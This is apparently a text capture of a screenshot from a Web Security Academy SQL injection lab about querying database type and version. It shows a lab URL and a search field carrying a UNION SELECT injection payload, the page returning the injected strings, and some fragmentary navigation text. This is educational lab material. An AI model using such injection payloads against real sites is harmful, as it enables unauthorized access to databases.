 SQL injection attack, quer
https://0a9e007303096331c0c01c0d00600023.web-security-academy.net/filter?category=' UNION SELECT 'string1','string2'-- -
riv Esc Cryptography Steganography Obfuscation Misc TTPs CTFs
Web Security
Academy
SQL injection attack, querying the database type and version on
MySQL and Microsoft
LAB Not solved
Back to lab home
Make the database retrieve the string: '8.0.31-0ubuntu0.20.04.2'
Back to lab description
Home
WE LIKE TO
SHOP
' UNION SELECT 'string1','string2'-- -
Refine your search:
All Corporate gifts Lifestyle Pets Tech gifts Toys & Games
string1
string2